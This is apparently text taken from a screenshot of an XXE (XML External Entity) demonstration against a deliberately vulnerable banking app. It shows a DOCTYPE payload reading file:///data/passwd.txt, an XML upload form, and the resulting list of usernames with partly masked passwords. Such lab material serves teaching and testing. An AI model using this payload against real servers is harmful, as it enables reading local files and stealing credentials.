 <!DOCTYPE catalog[ <!ENTITY xxe SYSTEM "file:///data/passwd.txt"> ]>
www.vulnerablebank.com
$
Upload the XML Document:
Upload!
mike:pa
jose:sp
anna:iluv**
igor:alb2**
reeya:pas**
sven:pwd0**